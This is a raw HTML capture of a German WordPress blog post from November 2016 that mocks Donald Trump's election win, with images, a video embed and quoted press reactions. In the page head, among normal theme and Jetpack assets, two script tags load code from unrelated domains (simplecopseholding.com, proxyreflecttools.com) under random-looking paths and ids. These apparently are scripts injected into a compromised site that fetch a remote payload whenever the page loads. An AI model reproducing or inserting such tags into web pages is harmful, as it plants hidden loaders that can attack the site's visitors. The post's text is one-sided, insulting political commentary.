

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x2b3.de/trump
body_size: 14473
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://x2b3.de/xmlrpc.php">
		<title>Trump &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="https://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="https://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Trump-Kommentar-Feed" href="https://x2b3.de/trump/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210930' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="https://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="https://x2b3.de/wp-json/wp/v2/posts/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://x2b3.de/trump" />
<link rel='shortlink' href='https://wp.me/s8aGl5-trump' />
<link rel="alternate" type="application/json+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Ftrump" />
<link rel="alternate" type="text/xml+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Ftrump&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Ist das denn zu fassen? Stupid white men. Idiocracy. Nun wird Amerika wieder großartiger. Wir dürfen gespannt sein, wie der cholerische Wüterich die Welt umgestalten wird. Dass es um Ärger und Frustration der kleinen Leute geht und um die Teilhabe am amerikanischen Traum (eine Illusion), zeigt Katherine J. Cramer in &quot;The Politics of Resentment: Rural Consciousness&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Trump" />
<meta property="og:url" content="https://x2b3.de/trump" />
<meta property="og:description" content="Ist das denn zu fassen? Stupid white men. Idiocracy. Nun wird Amerika wieder großartiger. Wir dürfen gespannt sein, wie der cholerische Wüterich die Welt umgestalten wird. Dass es um Ärger und Frus…" />
<meta property="article:published_time" content="2016-11-09T10:06:26+00:00" />
<meta property="article:modified_time" content="2016-11-09T20:05:53+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="http://x2b3.de/wp-content/uploads/2016/11/Trump-wins-2016-election.png" />
<meta property="og:image:width" content="1023" />
<meta property="og:image:height" content="1004" />
<meta property="og:image:alt" content="Trump gewinnt die USA-Wahl 2016" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="Trump" />
<meta name="twitter:image" content="http://x2b3.de/wp-content/uploads/2016/11/Trump-wins-2016-election.png?w=640" />
<meta name="twitter:image:alt" content="Trump gewinnt die USA-Wahl 2016" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-243 single-format-standard wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173&#038;ssl=1 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-243" class="post-243 post type-post status-publish format-standard hentry category-politik-und-wirtschaft category-zeit-und-zeit-geschichte tag-idiocracy tag-simpsons tag-stupid-white-men tag-trump tag-usa-2016">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-243"><a href="https://x2b3.de/trump" rel="bookmark">Trump</a></h5>
				</header>

				
				<div class="metadata">
					
						<div id="attachment_245" style="width: 1033px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-245" data-attachment-id="245" data-permalink="https://x2b3.de/trump/trump-wins-2016-election" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-2016-election.png?fit=1023%2C1004&amp;ssl=1" data-orig-size="1023,1004" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="trump-wins-2016-election" data-image-description="" data-image-caption="&lt;p&gt;Trump gewinnt die USA-Wahl 2016&lt;/p&gt;
" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-2016-election.png?fit=300%2C294&amp;ssl=1" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-2016-election.png?fit=960%2C942&amp;ssl=1" loading="lazy" class="wp-image-245 size-full" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-2016-election.png?resize=960%2C942" alt="Trump gewinnt die USA-Wahl 2016" width="960" height="942" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-2016-election.png?w=1023&amp;ssl=1 1023w, https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-2016-election.png?resize=300%2C294&amp;ssl=1 300w, https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-2016-election.png?resize=768%2C754&amp;ssl=1 768w" sizes="(max-width: 960px) 100vw, 960px" data-recalc-dims="1" /><p id="caption-attachment-245" class="wp-caption-text">8. 11. 2016: Donald Trump gewinnt die USA-Wahl 2016 (Screenshot von Google-Suche)</p></div>
<p>Ist das denn zu fassen?<br />
<div id="attachment_252" style="width: 1049px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-252" data-attachment-id="252" data-permalink="https://x2b3.de/trump/trump-triumph" data-orig-file="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-triumph.jpg?fit=1039%2C933&amp;ssl=1" data-orig-size="1039,933" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="trump-triumph" data-image-description="" data-image-caption="&lt;p&gt;Durchmarsch &lt;/p&gt;
" data-medium-file="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-triumph.jpg?fit=300%2C269&amp;ssl=1" data-large-file="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-triumph.jpg?fit=960%2C863&amp;ssl=1" loading="lazy" src="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-triumph.jpg?resize=960%2C862" alt="Durchmarsch " width="960" height="862" class="size-full wp-image-252" srcset="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-triumph.jpg?w=1039&amp;ssl=1 1039w, https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-triumph.jpg?resize=300%2C269&amp;ssl=1 300w, https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-triumph.jpg?resize=768%2C690&amp;ssl=1 768w, https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-triumph.jpg?resize=1024%2C920&amp;ssl=1 1024w" sizes="(max-width: 960px) 100vw, 960px" data-recalc-dims="1" /><p id="caption-attachment-252" class="wp-caption-text">Durchmarsch</p></div></p>
<p>Stupid white men. Idiocracy. Nun wird Amerika wieder großartiger.</p>
<div id="attachment_244" style="width: 740px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-244" data-attachment-id="244" data-permalink="https://x2b3.de/trump/trump-city-skyline-from-idiocracy" data-orig-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-city-skyline-from-idiocracy.png?fit=730%2C400&amp;ssl=1" data-orig-size="730,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="trump-city-skyline-from-idiocracy" data-image-description="&lt;p&gt;Skyline aus &#8222;Idiocracy&#8220;&lt;/p&gt;
" data-image-caption="&lt;p&gt;Skyline aus &#8222;Idiocracy&#8220;&lt;/p&gt;
" data-medium-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-city-skyline-from-idiocracy.png?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-city-skyline-from-idiocracy.png?fit=730%2C400&amp;ssl=1" loading="lazy" class="size-full wp-image-244" src="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-city-skyline-from-idiocracy.png?resize=730%2C400" alt="Skyline aus &quot;Idiocracy&quot;" width="730" height="400" srcset="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-city-skyline-from-idiocracy.png?w=730&amp;ssl=1 730w, https://i0.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-city-skyline-from-idiocracy.png?resize=300%2C164&amp;ssl=1 300w" sizes="(max-width: 730px) 100vw, 730px" data-recalc-dims="1" /><p id="caption-attachment-244" class="wp-caption-text">Skyline aus &#8222;Idiocracy&#8220;</p></div>
<div id="attachment_246" style="width: 1450px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-246" data-attachment-id="246" data-permalink="https://x2b3.de/trump/trump-wins-simpsons" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-Simpsons.png?fit=1440%2C831&amp;ssl=1" data-orig-size="1440,831" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="trump-wins-simpsons" data-image-description="" data-image-caption="&lt;p&gt;Die Simpsons haben es vorhergesagt.&lt;/p&gt;
" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-Simpsons.png?fit=300%2C173&amp;ssl=1" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-Simpsons.png?fit=960%2C554&amp;ssl=1" loading="lazy" class="size-full wp-image-246" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-Simpsons.png?resize=960%2C554" alt="Die Simpsons haben es vorhergesagt." width="960" height="554" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-Simpsons.png?w=1440&amp;ssl=1 1440w, https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-Simpsons.png?resize=300%2C173&amp;ssl=1 300w, https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-Simpsons.png?resize=768%2C443&amp;ssl=1 768w, https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-Simpsons.png?resize=1024%2C591&amp;ssl=1 1024w, https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/Trump-wins-Simpsons.png?resize=1200%2C693&amp;ssl=1 1200w" sizes="(max-width: 960px) 100vw, 960px" data-recalc-dims="1" /><p id="caption-attachment-246" class="wp-caption-text">Die Simpsons haben es vorhergesagt.</p></div>
<p>Wir dürfen gespannt sein, wie der cholerische Wüterich die Welt umgestalten wird. Dass es um Ärger und Frustration der kleinen Leute geht und um die Teilhabe am amerikanischen Traum (eine Illusion), zeigt Katherine J. Cramer in &#8222;The Politics of Resentment: Rural Consciousness in Wisconsin and the Rise of Scott Walker (Chicago Studies in American Politics)&#8220;. Die Wählerschaft von solchen Rechts-Populisten sind die Leute, die auch einen Erdogan groß gemacht haben. </p>
<div id="attachment_250" style="width: 771px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-250" data-attachment-id="250" data-permalink="https://x2b3.de/trump/divided-we-fall" data-orig-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/11/divided-we-fall.jpg?fit=761%2C203&amp;ssl=1" data-orig-size="761,203" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="divided-we-fall" data-image-description="" data-image-caption="&lt;p&gt;Bevölkerung tief gespalten&lt;/p&gt;
" data-medium-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/11/divided-we-fall.jpg?fit=300%2C80&amp;ssl=1" data-large-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/11/divided-we-fall.jpg?fit=761%2C203&amp;ssl=1" loading="lazy" src="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/11/divided-we-fall.jpg?resize=761%2C203" alt="Bevölkerung tief gespalten" width="761" height="203" class="size-full wp-image-250" srcset="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/11/divided-we-fall.jpg?w=761&amp;ssl=1 761w, https://i0.wp.com/x2b3.de/wp-content/uploads/2016/11/divided-we-fall.jpg?resize=300%2C80&amp;ssl=1 300w" sizes="(max-width: 761px) 100vw, 761px" data-recalc-dims="1" /><p id="caption-attachment-250" class="wp-caption-text">Bevölkerung tief gespalten</p></div>
<p>Hier eine Analyse:</p>
<p><iframe width='480' height='290' scrolling='no' src='//www.washingtonpost.com/video/c/embed/30b58934-a65f-11e6-ba46-53db57f0e351' frameborder='0' webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></p>
<p>Reaktionen: n24 titelt &#8222;<a href="http://www.n24.de/n24/Nachrichten/Politik/d/9401808/die-amerikanische-sensation.html" target="_blank">Die amerikanische Sensation</a>&#8220; und sieht darin </p>
<blockquote><p>einen Sieg über das Washingtoner Establishment, das politische System und die Eliten in Wirtschaft und Politik. Trump war angetreten mit der Botschaft, dass das System korrupt sei und gänzlich abgerissen werden müsse. Und auch wenn weite Teile der Bevölkerung ihn ablehnten, traf er damit einen Nerv. </p></blockquote>
<p>Angesprochen wird, dass Trump die <em>abgefuckten Weißen</em> erreicht und mobilisiert hat. </p>
<blockquote><p>In Trumps Kampagne war ständig die Rede von den &#8222;verschwundenen&#8220; weißen Wählern, die sich in den vergangenen Wahlperioden gänzlich aus der Politik verabschiedet hatten. Offenbar ist es ihm gelungen, viele von ihnen wieder zu mobilisieren und an die Urnen zu bringen. Ganz zu schweigen von den weißen Rassisten, allen voran der Ku-Klux-Klan und die Alternative Rechte, die Trump als ihren Kandidaten sahen und in den sozialen Netzwerken gezieltes Mobbing gegen Trump-Gegner praktizierten.</p></blockquote>
<p>Nun haben sich die USA statt für die Kandidatin des <em>Establishments</em> für den wütenden, Hass predigenden Bilderstürmer entschieden, dessen Wandel vor allem darin besteht, das Alte zerstören zu wollen – ohne deutlich gemacht zu haben, was er an dessen Stelle setzen will.</p>
<p>Welche Rolle spielten Moskau und das FBI? Beide haben geholfen, Clinton zu attackieren.<br />
<div id="attachment_254" style="width: 600px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-254" data-attachment-id="254" data-permalink="https://x2b3.de/trump/trump-le-pen-putin-painting-730314" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-le-pen-putin-painting-730314.jpg?fit=590%2C350&amp;ssl=1" data-orig-size="590,350" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="trump-le-pen-putin-painting-730314" data-image-description="" data-image-caption="&lt;p&gt;Nationalisten finden Trump prima und sehen ihn in einer Linie mit Putin und Le Pen. White male Suppremacy, vermutlich.&lt;/p&gt;
" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-le-pen-putin-painting-730314.jpg?fit=300%2C178&amp;ssl=1" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-le-pen-putin-painting-730314.jpg?fit=590%2C350&amp;ssl=1" loading="lazy" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-le-pen-putin-painting-730314.jpg?resize=590%2C350" alt="Nationalisten finden Trump prima und sehen ihn in einer Linie mit Putin und Le Pen. White male Suppremacy, vermutlich." width="590" height="350" class="size-full wp-image-254" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-le-pen-putin-painting-730314.jpg?w=590&amp;ssl=1 590w, https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/trump-le-pen-putin-painting-730314.jpg?resize=300%2C178&amp;ssl=1 300w" sizes="(max-width: 590px) 100vw, 590px" data-recalc-dims="1" /><p id="caption-attachment-254" class="wp-caption-text">Nationalisten finden Trump prima und sehen ihn in einer Linie mit Putin und Le Pen. White Male Suppremacy, vermutlich.</p></div></p>
<p>Slate: <a href="http://www.slate.com/articles/news_and_politics/foreigners/2016/03/can_nato_and_the_eu_survive_donald_trump_french_nationalists_and_a_brexit.html" target="_blank">This is how the West ends</a>. </p>
